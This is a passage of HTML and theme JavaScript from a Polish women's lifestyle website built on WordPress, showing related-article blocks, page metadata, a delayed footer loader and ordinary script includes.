shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_263","tdc_css_class":"tdi_263","tdc_css_class_style":"tdi_263_rand_style"}';
block_tdi_263.td_column_number = "1";
block_tdi_263.block_type = "td_flex_block_5";
block_tdi_263.post_count = "2";
block_tdi_263.found_posts = "6424";
block_tdi_263.header_color = "";
block_tdi_263.ajax_pagination_infinite_stop = "";
block_tdi_263.max_num_pages = "3210";
tdBlocksArray.push(block_tdi_263);</script><div class="td-block-title-wrap"></div><div id=tdi_263 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-20T11:59:49+02:00" >20 października 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-laczyc-rozne-skladniki-aktywne-w-pielegnacji-twarzy"  rel="bookmark" title="Jak łączyć różne składniki aktywne w pielęgnacji twarzy?">Jak łączyć różne składniki aktywne w pielęgnacji twarzy?</a></h3><div class="td-excerpt">Świadoma pielęgnacja to nie tylko wybór dobrych kosmetyków, ale także umiejętne łączenie składników aktywnych. To właśnie one odpowiadają za...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/kulinaria" class="td-post-category" >Kulinaria</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-20T11:56:18+02:00" >20 października 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii">Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii</a></h3><div class="td-excerpt">Moja Inka tutaj? Tak! Dzięki nowej kampanii napojów roślinnych każdy może odkryć, że Inka to coś więcej niż kawa...</div></div></div></div></div></div></div></div></div></div><div id="tdi_264" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_265  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V150L2000,390V700H0Z"/> </svg></div></div><div class="vc_column tdi_267  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_268 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_268" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Może Ci się spodobać<span class="td-block-speech-bubble">ZOBACZ</span></span><div class="td-block-subtitle">Wybrane dla Ciebie</div></h4></div></div><div class="td_block_wrap tdb_single_related tdi_269 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_269" > <script>var block_tdi_269 = new tdBlock();
block_tdi_269.id = "tdi_269";
block_tdi_269.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"rgba(221,97,97,0.82)","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":5419,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_269","tdc_css_class":"tdi_269","tdc_css_class_style":"tdi_269_rand_style"}';
block_tdi_269.td_column_number = "3";
block_tdi_269.block_type = "tdb_single_related";
block_tdi_269.post_count = "4";
block_tdi_269.found_posts = "648";
block_tdi_269.header_color = "";
block_tdi_269.ajax_pagination_infinite_stop = "";
block_tdi_269.max_num_pages = "162";
tdBlocksArray.push(block_tdi_269);</script><div id=tdi_269 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/kulinaria" class="td-post-category" >Kulinaria</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" class="td-image-wrap " title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii" > <span class="lazyload entry-thumb td-thumb-css tdi_270" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii">Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii</a></h3><div class="td-excerpt">Moja Inka tutaj? Tak! Dzięki nowej kampanii napojów roślinnych...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/kulinaria" class="td-post-category" >Kulinaria</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" class="td-image-wrap " title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni" > <span class="lazyload entry-thumb td-thumb-css tdi_271" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni">Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni</a></h3><div class="td-excerpt">Orzechy od wieków doceniane są za swoje właściwości odżywcze,...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/kulinaria" class="td-post-category" >Kulinaria</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/co-pic-gdy-nie-chce-sie-jesc-letnie-koktajle-ktore-naprawde-syca"  rel="bookmark" class="td-image-wrap " title="Co pić, gdy nie chce się jeść? Letnie koktajle, które naprawdę sycą!" > <span class="lazyload entry-thumb td-thumb-css tdi_272" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/Huel_April_2021_PostGym-4-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/co-pic-gdy-nie-chce-sie-jesc-letnie-koktajle-ktore-naprawde-syca"  rel="bookmark" title="Co pić, gdy nie chce się jeść? Letnie koktajle, które naprawdę sycą!">Co pić, gdy nie chce się jeść? Letnie koktajle, które naprawdę sycą!</a></h3><div class="td-excerpt">Wysokie temperatury, leniwe popołudnia i szybkie tempo wakacyjnych dni...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/kulinaria" class="td-post-category" >Kulinaria</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/kawa-bez-cukru-ale-z-przyjemnoscia-poznaj-mokate-cappuccino-zero"  rel="bookmark" class="td-image-wrap " title="Kawa bez cukru,ale z przyjemnością – poznaj Mokate Cappuccino ZERO" > <span class="lazyload entry-thumb td-thumb-css tdi_273" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/SESJA-ZDJECIOWA-MOKATE-CAPPUCCINO_2_JPG-696x522.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/kawa-bez-cukru-ale-z-przyjemnoscia-poznaj-mokate-cappuccino-zero"  rel="bookmark" title="Kawa bez cukru,ale z przyjemnością – poznaj Mokate Cappuccino ZERO">Kawa bez cukru,ale z przyjemnością – poznaj Mokate Cappuccino ZERO</a></h3><div class="td-excerpt">Mokate Cappuccino ZERO to idealne rozwiązanie dla osób, które...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_269" data-td_block_id="tdi_269"><i class="td-next-prev-icon td-icon-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_269" data-td_block_id="tdi_269"><i class="td-next-prev-icon td-icon-right"></i></a></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja KWL"><meta itemprop="url" content="https://kobietawielepiej.pl/author/obsluga"></span><meta itemprop="datePublished" content="2017-07-24T02:00:00+02:00"><meta itemprop="dateModified" content="2020-10-19T16:08:01+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kobietawielepiej.pl/sok-z-brzozy-idealny-na-wakacje-kobietawielepiej-pl"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor-300x152.png"></span><meta itemprop="name" content="Kobieta Wie Lepiej.pl"></span><meta itemprop="headline" content="Sok z brzozy idealny na wakacje"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/oskola_-_informacja_prasowa_2-1.jpg"><meta itemprop="width" content="1100"><meta itemprop="height" content="733"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "></div></div> <script id="td-footer-delay-script">// jQuery(document).ready( function() {
    document.addEventListener( 'DOMContentLoaded', function() {
        'use strict';

        /* global jQuery:{} */
        /* global td_ajax_url, td_res_context_registered_atts */

        const tdFooterWrap = jQuery('.td-footer-wrap');
        const tdPostID = '5419';

        // on ui_delayed_load event
        tdFooterWrap.on( 'ui_delayed_load', function () {

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                data: {
                    action: 'tdb_get_footer',
                    postID: tdPostID,
                    td_res_context_registered_atts: td_res_context_registered_atts
                },
                success: function( data, textStatus, XMLHttpRequest ) {

                    // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                    //     console.log( 'Post: ', { postId: tdPostID } );
                    //     console.log( 'Reply: ', data );
                    // console.groupEnd();

                    // decode data
                    var decodedData = jQuery.parseJSON(data);

                    // process data content
                    if ( 'undefined' !== typeof decodedData.content ) {
                        jQuery(decodedData.content).appendTo(tdFooterWrap);

                        // add custom classes
                        if ( 'undefined' !== typeof decodedData.classes ) {
                            tdFooterWrap.addClass(decodedData.classes);
                        }

                        // reinit lazy load
                        if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                            window.tdAnimationStack.reinit();
                        }

                    }

                },
                error: function( MLHttpRequest, textStatus, errorThrown ) {
                    // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                    // console.log( 'Post: ', { postId: tdPostID, } );
                    // console.log( 'Error data: ', {
                    //     errorThrown: errorThrown,
                    //     textStatus: textStatus,
                    //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                    //     MLHttpRequest: MLHttpRequest,
                    // });
                    // console.groupEnd();
                }
            });

        });

        // ui events
        const uiEvents = [
            'mouseover',
            'click',
            'keydown',
            'wheel',
            "touchmove",
            "touchstart",
        ];

        // ui events handler
        function uiEventsHandler(e) {

            // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
            // console.log( 'event type:', e.type );

            // trigger delayed footer loading
            tdFooterWrap.trigger('ui_delayed_load');

            // remove ui_events
            uiEvents.forEach( e => {
                //console.log( 'removeEventListener:', e );
                window.removeEventListener( e, uiEventsHandler );
            });

        }

        // utility function to check if an element is in viewport
        function isElementInViewport(el) {

            var rect = el.getBoundingClientRect();

            // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
            //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

            // var admin_bar = jQuery('#wpadminbar'),
            //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

            // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
            //     setHeight = tdFooterWrap.outerHeight(true),
            //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

            // var win = jQuery(window),
            //     windowTop = win.scrollTop(),
            //     windowBottom = windowTop + win.height();

            /* rest */
            // console.log( 'rect', rect );
            // console.log( 'rect:top', rect.top );
            // console.log( 'rect:bottom', rect.bottom );
            // console.log( 'window.innerHeight', window.innerHeight );

            /* element */
            // console.log( 'top', setTop );
            // console.log( 'height', setHeight );
            // console.log( 'bottom', setBottom );

            /* window */
            // console.log( 'window top', windowTop );
            // console.log( 'window bottom', windowBottom );

            return (
                rect.bottom >= 0 &&
                rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
            );
        }

        // check if footer element is in viewport
        function checkFooterVisibility() {

            if ( isElementInViewport(tdFooterWrap[0]) ) {
                //console.log('footer el is in the viewport!');

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

            } else {
                // console.log('footer el is NOT in the viewport!');

                // add ui events
                uiEvents.forEach( e => {
                    //console.log( 'footer ui delayed load addEventListener: ', e );
                    window.addEventListener( e, uiEventsHandler, { passive: true } );
                });

            }

        }

        // initial load, check footer visibility after a short delay
        setTimeout( checkFooterVisibility, 100 );

    });</script> </div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript">document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://kobietawielepiej.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9N4LSVV" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.7.1" id="tdPostImages-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.7.1" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.7.1" id="tdModalPostImages-js"></script> <script type="text/javascript" id="wp-consent-api-js-extra">var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script type='text/javascript'>(function(z,a,c,y,t,j){y=z.createElement(a),t=z.getElementsByTagName(a)[0];y.async=1,j=new Date(),y.src=c+'?r='+j.getFullYear()+j.getMonth()+j.getDate();(t)?t.parentNode.insertBefore(y,t):z.body.appendChild(y);})(document,'script','//backend.zaczytaj.pl/page.js');</script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9a1469ad084d65c1badf5229c048cd85.js?ver=12.7.1" id="tdLoadingBox-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.7.1" id="tdToTop-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.7.1" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.7.1" id="tdMenu-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_5ba125ddca94c805c0bf932feb748b82.js?ver=12.7.1" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE